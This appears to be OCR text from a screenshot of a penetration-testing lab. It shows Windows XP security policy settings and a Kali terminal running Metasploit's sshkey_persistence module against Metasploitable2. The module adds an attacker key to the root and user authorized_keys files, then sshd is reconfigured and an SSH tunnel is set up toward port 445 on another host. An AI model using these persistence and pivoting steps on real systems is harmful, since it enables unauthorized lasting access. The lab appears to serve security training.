 Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Right Ctrl
windowsXP_base [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Local Security Settings
File Action View Help
Security Settings
Account Policies
Local Policies
Audit Policy
User Rights Assignmen
Security Options
Public Key Policies
Software Restriction Policie
IP Security Policies on Loca
Policy / Security Setting
Accounts: Administrator account status Enabled
Accounts: Guest account status Enabled
Accounts: Limit local account use of blank passwords to console logon... Enabled
Accounts: Rename administrator account Administrator
Accounts: Rename guest account Guest
Audit: Audit the access of global system objects Disabled
Audit: Audit the use of Backup and Restore privilege Disabled
Audit: Shut down system immediately if unable to log security audits Disabled
Devices: Allow undock without having to log on Enabled
Devices: Allowed to format and eject removable media Administrators
Devices: Prevent users from installing printer drivers Disabled
Devices: Restrict CD-ROM access to locally logged-on user only Disabled
Devices: Restrict floppy access to locally logged-on user only Disabled
Devices: Unsigned driver installation behavior Warn but allow inst...
Domain controller: Allow server operators to schedule tasks Not defined
Domain controller: LDAP server signing requirements Not defined
start Command Prompt Capturing from AMD ... Administrative Tools Local Security Settings 9:35 PM
kali_base [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 22:35 1
root@kali
File Edit View Search Terminal Help
USERNAME no User to add SSH key to (Default: all use
msf post(sshkey_persistence) > run
[-] Post failed: Msf::OptionValidateError The following options failed to validate: PUBKEY.
msf post(sshkey_persistence) > set pubkey /root/.ssh/id_rsa.pub
pubkey => /root/.ssh/id_rsa.pub
msf post(sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[*] Adding key to /home/msfadmin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/user/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf post(sshkey_persistence) >
root@kali: ~
File Edit View Search Terminal Help
#MaxStartups 10:30:60
#Banner /etc/issue.net
# Allow client to pass locale environment variables
AcceptEnv LANG LC_*
Subsystem sftp /usr/lib/openssh/sftp-server
UsePAM yes
GatewayPorts yes
root@metasploitable:~# /etc/init.d/ssh restart
* Restarting OpenBSD Secure Shell server sshd
...done.
root@metasploitable:~# exit
logout
Connection to 10.1.50.25 closed.
root@kali:~# ssh -L 9339:10.1.50.201:445 -N
Right Ctrl